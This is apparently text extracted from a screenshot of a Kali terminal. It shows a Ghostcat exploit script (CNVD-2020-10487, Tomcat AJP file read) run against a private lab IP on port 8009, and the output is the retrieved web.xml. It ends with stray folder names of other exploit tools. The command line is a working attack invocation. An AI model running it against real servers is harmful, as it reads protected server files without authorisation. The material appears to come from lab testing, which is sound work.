 (eraser㉿kali)-[~/Desktop]
$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.174.137 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.174.137:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
peda-sessi...
at4
CVE-2023-...
WeblogicT...
AutoRecon-...
file
JNDIExploit...
redis-stabl...
CNVD-202...